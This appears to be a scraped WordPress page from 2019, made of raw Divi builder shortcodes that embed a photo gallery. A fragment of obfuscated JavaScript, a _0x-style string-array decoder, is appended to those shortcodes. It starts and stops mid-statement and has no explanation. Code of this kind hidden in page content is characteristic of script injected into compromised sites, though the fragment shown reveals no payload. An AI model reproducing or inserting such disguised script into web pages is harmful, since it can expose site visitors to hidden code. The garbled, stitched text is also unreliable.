
23/06/19
[et_pb_section bb_built=”1″][et_pb_row]
[et_pb_column type=”4_4″][et_pb_text
_builder_version=”3.21.1″ z_index_tablet=”500″]
[supsystic-gallery id=’18’]
[/et_pb_text][/et_pb_column][/et_pb_row]
[/et_pb_section]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=